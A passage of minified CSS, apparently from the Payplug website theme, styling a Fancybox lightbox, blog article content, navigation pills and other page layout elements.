.fancybox__content{flex-direction:row;flex-wrap:wrap}.has-image[data-image-fit="contain"] .fancybox__image{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.has-image[data-image-fit="contain-w"]{overflow-x:hidden;overflow-y:auto}.has-image[data-image-fit="contain-w"] .fancybox__content{min-height:auto}.has-image[data-image-fit="contain-w"] .fancybox__image{height:auto;max-width:100%}.has-image[data-image-fit="cover"]{overflow:visible;touch-action:none}.has-image[data-image-fit="cover"] .fancybox__content{height:100%;width:100%}.has-image[data-image-fit="cover"] .fancybox__image{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content{flex-shrink:1;max-width:100%;min-height:1px;overflow:visible}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content{height:80%;width:100%}.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content{height:540px;max-height:100%;max-width:100%;width:960px}.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content{background:rgba(24,24,27,.9);color:#fff;padding:0}.fancybox__carousel .fancybox__slide.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{background:transparent;border:0;display:block;height:100%;width:100%}.fancybox-placeholder{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.fancybox__thumbs{flex:0 0 auto;opacity:var(--fancybox-opacity,1);padding:0 3px;position:relative}.fancybox__container.is-animated[aria-hidden="false"] .fancybox__thumbs{animation:fancybox-fadeIn .15s ease-in backwards}.fancybox__container.is-animated.is-closing .fancybox__thumbs{opacity:0}.fancybox__thumbs .carousel__slide{align-items:center;box-sizing:content-box;cursor:pointer;display:flex;flex:0 0 auto;justify-content:center;margin:0;overflow:visible;padding:8px 3px;width:var(--fancybox-thumbs-width,96px)}.fancybox__thumbs .carousel__slide .fancybox__thumb::after{border-color:var(--fancybox-accent-color,rgba(34,213,233,.96));border-radius:var(--fancybox-thumbs-border-radius,4px);border-style:solid;border-width:5px;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:opacity .15s ease}.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after{opacity:.92}.fancybox__thumbs .carousel__slide>*{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox__thumb{background-color:hsla(0,0%,100%,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:var(--fancybox-thumbs-border-radius,4px);padding-top:calc(100%/(var(--fancybox-thumbs-ratio, 1.5)));position:relative;width:100%}.fancybox__toolbar{background:linear-gradient(0deg,transparent 0,rgba(0,0,0,.006) 8.1%,rgba(0,0,0,.021) 15.5%,rgba(0,0,0,.046) 22.5%,rgba(0,0,0,.077) 29%,rgba(0,0,0,.114) 35.3%,rgba(0,0,0,.155) 41.2%,rgba(0,0,0,.198) 47.1%,rgba(0,0,0,.242) 52.9%,rgba(0,0,0,.285) 58.8%,rgba(0,0,0,.326) 64.7%,rgba(0,0,0,.363) 71%,rgba(0,0,0,.394) 77.5%,rgba(0,0,0,.419) 84.5%,rgba(0,0,0,.434) 91.9%,rgba(0,0,0,.44));display:flex;justify-content:space-between;left:0;padding:0;position:absolute;right:0;top:0;touch-action:none;z-index:20;--carousel-button-svg-width:20px;--carousel-button-svg-height:20px;opacity:var(--fancybox-opacity,1);text-shadow:var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.4))}@media (min-width:1024px){.fancybox__toolbar{padding:8px}}.fancybox__container.is-animated[aria-hidden="false"] .fancybox__toolbar{animation:fancybox-fadeIn .15s ease-in backwards}.fancybox__container.is-animated.is-closing .fancybox__toolbar{opacity:0}.fancybox__toolbar__items{display:flex}.fancybox__toolbar__items--left{margin-right:auto}.fancybox__toolbar__items--center{left:50%;position:absolute;transform:translateX(-50%)}.fancybox__toolbar__items--right{margin-left:auto}@media (max-width:640px){.fancybox__toolbar__items--center:not(:last-child){display:none}}.fancybox__counter{font-size:17px;font-variant-numeric:tabular-nums;line-height:var(--carousel-button-height,48px);min-width:72px;padding:0 10px;text-align:center;-webkit-font-smoothing:subpixel-antialiased}.fancybox__progress{background:var(--fancybox-accent-color,rgba(34,213,233,.96));height:3px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:30}.fancybox__container:fullscreen::backdrop{opacity:0}.fancybox__button--fullscreen g:nth-child(2){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2){display:block}.fancybox__button--slideshow g:nth-child(2){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2){display:block}html{overflow-x:hidden;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));scroll-behavior:smooth}body{overflow-x:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media (min-width:1024px){.swift{margin-left:5rem;margin-right:5rem}}.press-container,.resources-container{display:grid;gap:2rem}@media (min-width:1024px){.press-container,.resources-container{grid-template-columns:repeat(3,minmax(0,1fr))}}.h3{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:700;line-height:2rem}.avatar{flex-grow:0;flex-shrink:0;height:100%}.push-main{margin-top:3.5rem}@media (min-width:1024px){.push-main{margin-top:80px}.push-main-w-pills{margin-top:160px}}section{position:relative;z-index:20}section.section,section.testimonials--block,section.title-cta{padding-left:1rem;padding-right:1rem}@media (min-width:1024px){section.section,section.testimonials--block,section.title-cta{padding-left:0;padding-right:0}}.logos--block,.square-blocks--block,.testimonial-modules--block,.texts-image--block,section.cover-block,section.section,section.title-cta{position:relative;z-index:10}section:not(.cover-block){padding-bottom:2rem;padding-top:2rem}@media (min-width:1024px){section:not(.cover-block){padding-bottom:3.5rem;padding-top:3.5rem}}.cover-text p{padding-bottom:.75rem}.cover-block img{transform:translateZ(0)}@supports (-webkit-overflow-scrolling:touch){.cover-block [class*="lg:-right"]{transform:translateZ(0)}}section.section.bento-block+section.section.bento-block{padding-top:0!important}section.section.bento-block+section.section.bento-block .bento-titles,section.section.bento-block+section.section.bento-block .bento-titles h2{margin-top:0!important;padding-top:0!important}section.cover-block+section.bento-block{padding-top:0!important}.bento-titles h2{font-family:Mattone,sans-serif;font-size:1.5rem;line-height:2rem;margin-bottom:.5rem;margin-top:1rem}.bento-titles.text-center h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.text-center h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.text-center p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.flex-all-center{align-items:center;display:flex;justify-content:center}.wtr-time-wrap.after-title{display:none}.svg-image{align-items:flex-end;display:flex;height:100%;justify-content:flex-end}.svg-image svg{margin-right:-1px;max-width:100%;width:auto}.group.bg-black .svg-image svg{fill:#fff}.group.bg-has-image .svg-image svg{fill:#fff}.group.bg-black .svg-image svg>path{fill:#fff}.group.bg-has-image .svg-image svg>path{fill:#fff}section.title-cta{padding-bottom:3rem;padding-top:0}.title-cta--block .h2,section.title-cta .h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:700;line-height:2rem}.title-cta--block .h3,section.title-cta .h3{font-family:Mattone,sans-serif;font-size:1.5rem;line-height:2rem}.title-cta--block .h2 ~ .h3,section.title-cta .h2 ~ .h3{font-family:Gantari,sans-serif;margin-top:0;padding-top:0}.title-cta--block .h4,.title-cta--block p,section.title-cta .h4,section.title-cta p{font-family:Gantari,sans-serif;font-size:1rem;line-height:1.4rem}.texts h2,.texts h3,.texts h4{padding-bottom:1rem}.texts p{font-family:Gantari,sans-serif;font-size:1rem;font-weight:400;line-height:1.4rem}.blog-article-content ul,.square-blocks--block ul,.text-content ul,.texts ul,.title-text--text ul{display:flex;flex-direction:column;gap:1rem;list-style-type:disc;margin-left:1rem}.square-blocks--block ol,.text-content ol,.texts ol,.title-text--text ol{display:flex;flex-direction:column;gap:1rem;list-style-type:decimal;margin-left:1rem}.texts h3{font-family:Mattone,sans-serif;font-size:1rem;font-weight:400;line-height:1.4rem;margin-top:1.5rem}.text-image-v2--block .texts{font-size:1rem;line-height:1.4rem;line-height:1.25}.text-image-v2--block h2.h2{font-family:Mattone,sans-serif;font-weight:300}.kpi-slider-item{align-items:center;border-radius:20px;display:flex;flex-direction:column;justify-content:center;padding:1.5rem}@media (min-width:1024px){.kpi-slider-item{padding:4rem}}.kpi-slider-item .kpi-slider-item-title{margin-bottom:1rem}@media (min-width:1024px){.kpi-slider-item .kpi-slider-item-title{margin-bottom:1.5rem}}.kpi-slider-item .kpi-slider-item-title h2,.kpi-slider-item .kpi-slider-item-title h3,.kpi-slider-item .kpi-slider-item-title h4{font-family:Gantari,sans-serif;font-size:1.875rem;font-weight:300;line-height:2.876rem}@media (min-width:1024px){.kpi-slider-item .kpi-slider-item-title h2,.kpi-slider-item .kpi-slider-item-title h3,.kpi-slider-item .kpi-slider-item-title h4{font-size:32px}}.kpi-slider-item .kpi-slider-item-title h2 strong,.kpi-slider-item .kpi-slider-item-title h3 strong,.kpi-slider-item .kpi-slider-item-title h4 strong{display:block;font-family:Mattone,sans-serif;font-size:1.875rem;font-weight:700;line-height:2.876rem}@media (min-width:1024px){.kpi-slider-item .kpi-slider-item-title h2 strong,.kpi-slider-item .kpi-slider-item-title h3 strong,.kpi-slider-item .kpi-slider-item-title h4 strong{font-size:2.75rem;line-height:4.375rem}}.kpi-slider-item small{font-size:1rem;line-height:1.4rem;text-align:center}.bento-titles.kpi-slider-item small h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.kpi-slider-item small h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.kpi-slider-item small p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}@keyframes marquee{from{transform:translateX(0)}to{transform:translateX(-50%)}}.marquee{animation:marquee 10s linear infinite;display:flex;min-width:200%;white-space:nowrap}@media (min-width:1024px){.marquee{animation:marquee 45s linear infinite}}.text-small{display:block;font-size:.75rem;font-style:italic;line-height:1rem;margin-top:2rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.group.bg-black .text-small{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}body.page-template-default main.site-main{padding-bottom:1.5rem}@media (min-width:1024px){body.page-template-default main.site-main{padding-bottom:0}}.core-heading-paragraph-content{position:relative;z-index:10}.core-heading-paragraph-content>.post-max-w>p>em{display:block;font-size:.75rem;line-height:1rem;padding-bottom:1.5rem}.core-heading-paragraph-content h2{font-family:Mattone,sans-serif;font-size:1.25rem;line-height:1.75rem;padding-bottom:1.5rem;padding-top:2rem}@media (min-width:1024px){.core-heading-paragraph-content h2{font-size:1.5rem;line-height:2rem}}.core-heading-paragraph-content h3{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem;padding-bottom:1rem;padding-top:1.5rem}@media (min-width:1024px){.core-heading-paragraph-content h3{font-size:1.25rem;line-height:1.75rem}}.core-heading-paragraph-content ul.wp-block-list{list-style-type:disc;margin-left:1rem}.core-heading-paragraph-content ol.wp-block-list{list-style-type:decimal;margin-left:1rem}main.site-main section:last-of-type{padding-bottom:.5rem}.wp-block-table{margin-top:.5rem}@media (min-width:1024px){.core-heading-paragraph-content .n-swift,.core-heading-paragraph-content .wp-block-table{margin-left:-20%!important;width:1042px!important}}.core-heading-paragraph-content .wp-block-table td,.core-heading-paragraph-content .wp-block-table th{border-style:solid!important;border-width:1px!important;--tw-border-opacity:1!important;border-color:rgb(211 211 211/var(--tw-border-opacity))!important}.core-heading-paragraph-content h1.wp-block-heading strong,.core-heading-paragraph-content h2.wp-block-heading strong,.core-heading-paragraph-content h3.wp-block-heading strong,.core-heading-paragraph-content h4.wp-block-heading strong,.core-heading-paragraph-content h5.wp-block-heading strong{font-weight:500!important}.post-max-w h2.wp-block-heading{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem;padding-bottom:1rem;padding-top:3.5rem}@media (min-width:1024px){.post-max-w h2.wp-block-heading{font-size:1.25rem;line-height:1.75rem}}.post-max-w h3.wp-block-heading{font-family:Mattone,sans-serif;font-size:1rem;font-weight:600;line-height:1.5rem;padding-bottom:.5rem;padding-top:2rem}.post-max-w h2.wp-block-heading.h4{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem}@media (min-width:1024px){.post-max-w:has(> .no-swift){margin-left:0;margin-right:0;width:100%}}.post-max-w:has(> .no-swift) h3.wp-block-heading{padding-top:0}.post-max-w ul.wp-block-list{display:flex;flex-direction:column;gap:.5rem;list-style-type:disc;margin-left:1rem;margin-top:.5rem}.features-list>ul{display:flex;flex-direction:column;gap:.75rem}.features-list>ul>li{padding-left:1.75rem;position:relative}.features-list>ul>li:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/check-blue.svg);left:0;position:absolute}.modules-block h2.h2{max-width:1280px!important}.module-content ol li,.module-content p,.module-content ul li{font-size:1rem;line-height:1.4rem}.module-content ul{display:flex;flex-direction:column;gap:.5rem;list-style-type:disc;margin-left:1rem;margin-top:.5rem}.module-content ol{display:flex;flex-direction:column;gap:.5rem;list-style-type:decimal;margin-left:1rem;margin-top:.5rem}.info-block{border-radius:.5rem;border-style:solid;border-width:1px;margin-top:1rem;--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding-bottom:.75rem;padding-left:1rem;padding-right:1rem;padding-top:.75rem}@media (min-width:1024px){.info-block{padding-bottom:1.5rem;padding-left:2rem;padding-right:2rem;padding-top:1.5rem}}section.w-pills{margin-bottom:0!important;padding-bottom:0!important}section.w-pills+section.section{padding-top:0!important}details summary{cursor:pointer;font-size:20px;list-style-type:none;padding-left:2.5rem;position:relative;--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}details summary::-webkit-details-marker{display:none}details summary::before{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/plus-gray.svg);content:"";height:1.5rem;left:0;position:absolute;top:50%;width:1.5rem;--tw-translate-y:-50%;background-position:50%;background-repeat:no-repeat;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));aria-hidden:true}details[open] summary::before{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/chevron-down.svg);content:"";height:1.5rem;left:0;position:absolute;top:50%;width:1.5rem;--tw-translate-y:-50%;background-position:50%;background-repeat:no-repeat;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));aria-hidden:true}details[open] summary{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}details div{font-size:1rem;line-height:1.4rem;padding-left:2rem;padding-top:1rem}details{border-bottom-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));padding-bottom:1.25rem;padding-top:1.25rem}.section-single{margin-top:0!important;padding-top:1rem!important}.blog-article-content .core-heading-paragraph-content{font-size:1rem;line-height:1.4rem;padding-bottom:.75rem;position:relative}.blog-article-content a:not(.btn),.post-editor-classic .blog-article-content a:not(.btn){text-decoration-line:underline}.blog-article-content a:not(.btn):hover,.post-editor-classic .blog-article-content a:not(.btn):hover{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity))}.blog-article-content .wp-block-image>img{border-radius:20px;margin-bottom:1.5rem;margin-top:1.5rem}.blog-article-content h2{font-family:Mattone,sans-serif;font-size:1.5rem;line-height:2rem;margin-bottom:1rem;margin-top:2rem;padding:0}.blog-article-content h3{font-family:Mattone,sans-serif;font-size:1.25rem;line-height:1.75rem;margin-bottom:.75rem;margin-top:1.5rem;padding:0}.blog-article-content h4{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem;margin-bottom:.5rem;margin-top:1rem;padding:0}.col-left-texts h2{font-family:Mattone,sans-serif;font-size:1.875rem;line-height:2.876rem}body.page-template-sommaire .core-heading-paragraph-content{margin-top:1rem;padding-bottom:.5rem}body.page-template-sommaire .core-heading-paragraph-content h3{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:700;line-height:2rem}@media (min-width:1024px){.pictos-w{margin-left:auto;margin-right:auto;width:83.333333%}body.page-template-sommaire .pictos-w{width:100%}}body.page-template-sommaire section.section{margin-top:0;padding-top:0}.whr-group{border-bottom-width:1px;border-style:solid;margin-top:2rem;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));font-size:1.25rem;font-weight:700;line-height:1.75rem;padding-bottom:1rem}.whr-items{display:flex;flex-direction:column;gap:.5rem}.whr-title{font-size:1rem;font-weight:600;line-height:1.4rem;margin-top:1rem;padding-bottom:.5rem}.whr-info{align-items:center;display:flex;font-size:.875rem;gap:1rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.whr-date,.whr-location{padding-left:1.5rem;position:relative}.whr-location:before{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/calendar.svg);content:"";height:3rem;left:-1rem;position:absolute;top:.625rem;width:3rem;--tw-translate-y:-50%;--tw-scale-x:.5;--tw-scale-y:.5;background-position:50%;background-repeat:no-repeat;opacity:.8;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.whr-date:before{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/time-clock.svg);content:"";height:3rem;left:-1rem;position:absolute;top:.625rem;width:3rem;--tw-translate-y:-50%;--tw-scale-x:.5;--tw-scale-y:.5;background-position:50%;background-repeat:no-repeat;opacity:.8;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.page-template-landing .site-main{margin-top:0;padding-top:0}.page-template-landing .site-main section.landing-cover{padding-top:0}@media (min-height:800px){body.page-template-roi-calculator:not(.simulator-result) footer#colophon{bottom:0;position:fixed;width:100%}}body.page-template-roi-calculator.simulator-result footer#colophon{position:static!important}body.page-template-default.page .core-heading-paragraph-content{width:100%}@media (min-width:640px){body.page-template-default.page .core-heading-paragraph-content{max-width:640px}}@media (min-width:768px){body.page-template-default.page .core-heading-paragraph-content{max-width:768px}}@media (min-width:1024px){body.page-template-default.page .core-heading-paragraph-content{max-width:1024px}}@media (min-width:1280px){body.page-template-default.page .core-heading-paragraph-content{max-width:1280px}}@media (min-width:1480px){body.page-template-default.page .core-heading-paragraph-content{max-width:1480px}}body.page-template-default.page .core-heading-paragraph-content{margin-left:auto;margin-right:auto;max-width:768px;padding-left:1rem;padding-right:1rem}.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{width:100%}@media (min-width:640px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:640px}}@media (min-width:768px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:768px}}@media (min-width:1024px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:1024px}}@media (min-width:1280px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:1280px}}@media (min-width:1480px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:1480px}}.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{font-size:1rem;font-weight:300;line-height:1.4rem;line-height:1.625;margin-left:auto;margin-right:auto;max-width:768px;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.core-paragraph>p,.post-editor-classic .blog-article-content p,.post-editor-gutenberg .blog-article-content p{margin-bottom:1rem}.blog-article-content p{padding-bottom:.25rem}.blog-article-content ol,.blog-article-content ul{margin-bottom:1rem}.hs-embed-wrapper{margin-bottom:1.25rem!important;margin-top:1.25rem!important}.paragraph>p{margin-bottom:.5rem}.logos--block a:not(.btn),.paragraph p a:not(.btn){text-decoration-line:underline}.logos--block a:not(.btn):hover,.paragraph p a:not(.btn):hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.list-ctas{list-style-type:none!important}#ez-toc-container{border-style:none;padding:0}.cover-text a{text-decoration-line:underline}.landing-texts ul{list-style-type:none}.landing-texts ul > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.landing-texts ul{padding-left:1.75rem;padding-top:.5rem}.landing-texts ul li{position:relative}.landing-texts ul li::before{align-items:center;background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ width=\'12\'\ height=\'8\'\ fill=\'none\'%3E%3Cpath\ stroke=\'%23212225\'\ stroke-linecap=\'round\'\ stroke-linejoin=\'round\'\ stroke-width=\'1.5\'\ d=\'M10.376.793\ 3.96\ 7.21\ 1.043\ 4.293\'/%3E%3C/svg%3E);background-size:12px;border-radius:9999px;content:"";display:flex;height:1.25rem;justify-content:center;left:-1.75rem;position:absolute;top:.25rem;width:1.25rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));background-position:50%;background-repeat:no-repeat}.list-links{list-style-type:none!important}.square-blocks--block ul.list-links{margin-left:0!important;padding-left:0!important}.mask-p{-webkit-mask-clip:border-box;mask-clip:border-box;-webkit-mask-image:url(../images/mask-p2.png);mask-image:url(../images/mask-p2.png);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:75%;mask-size:75%}.text-image-texts-list.blue-check ul,.text-image-texts-list.white-check ul{list-style-type:none}.text-image-texts-list.blue-check ul li,.text-image-texts-list.white-check ul li{padding-left:1rem;position:relative}.text-image-texts-list.blue-check ul li:before,.text-image-texts-list.white-check ul li:before{height:3rem;left:-1rem;position:absolute;top:1.5rem;width:3rem;--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.text-image-texts-list.blue-check ul li:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/bullet-blue.svg)}.text-image-texts-list.white-check ul li:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/bullet-white.svg)}body.page-template-press main.site-main>section{padding-top:0}.features-card-content ul{display:flex;flex-direction:column;gap:.25rem;padding-left:1rem}.features-card-content ul li{padding-left:2rem;position:relative}.features-card-content ul li:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/check-blue.svg);left:0;position:absolute;top:.125rem}.features-card-content a{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity));text-decoration-line:underline}@media (min-width:1024px){.w-pills{display:flex;justify-content:center}}.w-pills .nav-pills.sticky{margin-left:auto;margin-right:auto;width:100%;z-index:100}@media (min-width:1024px){.w-pills .nav-pills.sticky{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.w-pills .nav-pills.sticky{max-width:640px}}@media (min-width:768px){.w-pills .nav-pills.sticky{max-width:768px}}@media (min-width:1024px){.w-pills .nav-pills.sticky{max-width:1024px}}@media (min-width:1280px){.w-pills .nav-pills.sticky{max-width:1280px}}@media (min-width:1480px){.w-pills .nav-pills.sticky{max-width:1480px}}.w-pills .nav-pills.sticky{padding-bottom:1.5rem;padding-left:4rem;padding-right:4rem;padding-top:.75rem;position:fixed;top:63px;z-index:90}}.nav-pills{display:none;width:100%}@media (min-width:1024px){.nav-pills{align-items:center;display:flex;justify-content:center}}.nav-pills ul{border-style:solid;border-width:1px;position:relative;z-index:40;--tw-border-opacity:1;border-color:rgb(244 237 229/var(--tw-border-opacity));--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(0,0,.2,1)}@media (min-width:1024px){.nav-pills ul{align-items:center;display:flex;gap:1rem;justify-content:center}}.nav-pills:not(.no-bg) ul{border-radius:20px;top:-1rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media (min-width:1024px){.nav-pills:not(.no-bg) ul{padding-bottom:1.75rem;padding-left:52px;padding-right:52px;padding-top:1.75rem}}.nav-pills ul.sticky{border-bottom-left-radius:20px!important;border-bottom-right-radius:20px!important;border-color:transparent!important;border-top-left-radius:0!important;border-top-right-radius:0!important;width:100%!important;--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}@media (min-width:1024px){.nav-pills:not(.no-bg) ul.sticky{padding-bottom:1rem;padding-top:1.75rem}}.nav-pill,.nav-pills ul li a{border-color:transparent;border-radius:.25rem;border-style:solid;border-width:1px;cursor:pointer;padding-bottom:.375rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.375rem;text-align:center;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles .nav-pills ul li a h2,.bento-titles.nav-pill h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles .nav-pills ul li a h3,.bento-titles.nav-pill h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles .nav-pills ul li a p,.bento-titles.nav-pill p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.nav-pill:hover,.nav-pills ul li a:hover{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.nav-pills ul li a:hover{font-weight:700}.nav-pill.active,.nav-pills ul li a.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.nav-links a{font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.nav-pills.no-bg ul{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#categories-pills-sm.sticky{position:fixed!important;top:3rem!important;width:100%!important;z-index:100!important;--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}#modules-list--sm.sticky{position:fixed!important;top:3.5rem!important;width:100%!important;z-index:100!important}@media (min-width:1024px){#modules-list--sm.sticky{top:1rem!important;width:88%!important}}.nav-pills-outline{border-radius:9999px;border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(230 238 253/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.75rem;padding-left:.5rem;padding-right:.5rem;padding-top:.75rem}.nav-pills-outline.sticky{border-radius:0!important;z-index:50!important}@media (min-width:1024px){.nav-pills-outline.sticky{position:fixed!important;top:63px!important;width:100%!important;z-index:90!important}}.nav-pills-outline ul{align-items:center;display:flex;gap:.5rem;justify-content:center}.nav-pills-outline ul li a{border-radius:9999px;padding-bottom:.5rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.5rem;text-align:center;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles.nav-pills-outline ul li a h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.nav-pills-outline ul li a 